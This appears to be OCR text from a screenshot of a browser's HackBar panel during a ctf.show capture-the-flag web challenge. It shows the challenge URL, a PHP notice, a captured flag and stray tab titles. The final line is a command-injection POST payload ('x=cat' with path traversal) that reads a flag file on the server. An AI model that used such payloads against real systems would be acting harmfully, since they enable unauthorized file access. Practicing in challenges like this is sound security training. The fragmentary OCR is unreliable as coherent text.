 779a5752-9391-41c9-922e-9a0220c976e4.challenge.ctf.show/temp.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定...
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/temp.php on line 1
ctfshow{fdb86621-575c-4a29-a7e5-dac99a340fc2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://779a5752-9391-41c9-922e-9a0220c976e4.challenge.ctf.show/temp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=cat ../../../../../../flag